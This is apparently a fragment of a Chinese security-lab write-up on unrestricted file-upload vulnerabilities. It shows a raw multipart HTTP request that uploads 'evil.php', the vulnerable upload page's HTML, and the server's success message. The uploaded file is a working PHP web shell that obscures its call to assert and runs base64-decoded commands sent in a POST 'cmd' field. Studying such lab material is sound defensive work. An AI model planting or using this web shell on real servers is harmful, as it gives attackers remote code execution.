 boundary=---------------------------326511372110058
Content-Length: 415
Referer: http://192.168.163.139/onewd/sdphp.php
Cookie: safedog-flow-item=
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------326511372110058
Content-Disposition: form-data; name="path"
uploadimg/
-----------------------------326511372110058
Content-Disposition: form-data; name="upfile"; filename= "evil.php"
Content-Type: application/octet-stream
<?php
function cl  (){
return 'assert';
}
$a = cl();
$a(base64_decode($_POST['cmd']));
?>
-----------------------------326511372110058--
□<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<title>Picture Upload</title>
<style> type="text/css">
</style></head>
<body>
<h2>文件上传漏洞-未做限制的漏洞</h2>
<a href="../index.php"><font color="#000000">返回
</font></a><br><br>
<form enctype="multipart/form-data" action="" method="post" name ="upform">
<input name="path" type="hidden" value="uploadimg/">
<input name="upfile" type="file" size="25" maxlength="500">
<input type="submit" value="Submit">
</form>
<!--<h3>允许上传类型(jpg,jpeg,png,gif,hmp,rar,zip,cab,7z)</h3>-->
</body>
</html>
uploadimg/<br><br><font color=red>Upload Successful</font><br>File
Name: <font color=blue>evil.php</font><br> Width: Length:<br> Size:103
bytes